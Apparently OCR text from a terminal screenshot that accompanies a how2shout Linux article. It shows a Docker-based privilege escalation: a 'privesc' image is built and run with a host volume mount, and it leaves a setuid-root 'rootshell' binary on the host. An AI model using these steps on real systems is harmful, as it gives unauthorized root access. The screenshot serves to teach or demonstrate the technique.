 /bin/zsh
/bin/zsh 84x23
docker ps
COMMAND CREATED STATUS PORTS NAMES
docker image ls
IMAGE ID CREATED SIZE
42281e21093a 11 seconds ago 4.01MB
alpine 3.5 f80194ae2e0c 3 years ago 4MB
cybercitrix-ThinkPad#
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23d48661c4090662b8a6bdb 99x23
cybercitrix-ThinkPad# ls
Dockerfile root.sh rootshell rootshell.c
cybercitrix-ThinkPad# docker build --rm -t privesc .
Sending build context to Docker daemon 21.5kB
Step 1/3 : FROM alpine:3.5
3.5: Pulling from library/alpine
8cae0e1ac61c: Pull complete
Digest: sha256:66952b313e51c3bd1987d7c4ddf5dba9bc0fb6e524eed2448fa660246b3e76ec
Status: Downloaded newer image for alpine:3.5
---> f80194ae2e0c
Step 2/3 : COPY root.sh root.sh
---> 9ae8529709c5
Step 3/3 : COPY rootshell rootshell
---> 42281e21093a
Successfully built 42281e21093a
Successfully tagged privesc:latest
cybercitrix-ThinkPad# docker run -v /tmp/shared:/persist privesc:latest /bin/sh root.sh
cybercitrix-ThinkPad#
/bin/zsh 84x23
cybercitrix-ThinkPad#
/bin/zsh 99x23
cybercitrix-ThinkPad# pwd
/tmp/shared
cybercitrix-ThinkPad# ls
rootshell
cybercitrix-ThinkPad# ls -al
total 36
drwxr-xr-x 2 root root 4096 Apr 19 21:33 .
drwxrwxrwt 58 root root 12288 Apr 19 21:23 ..
-rwsrwxrwx 1 root root 16744 Apr 19 21:33 rootshell
cybercitrix-ThinkPad#
https://www.how2shout.com › Home › Linux